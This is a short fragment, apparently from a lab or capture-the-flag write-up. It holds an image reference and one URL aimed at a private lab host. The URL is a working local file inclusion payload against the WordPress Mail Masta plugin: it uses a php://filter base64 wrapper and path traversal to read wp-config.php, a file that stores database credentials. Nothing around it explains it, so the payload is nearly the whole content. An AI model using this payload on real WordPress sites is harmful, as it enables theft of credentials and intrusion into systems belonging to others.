 http://10.10.201.7/wordpress/wp-content/plugins/mail-masta/inc/campaign/count_of_send.php?pl=php://filter/convert.base64-encode/resource=../../../../../wp-config.php
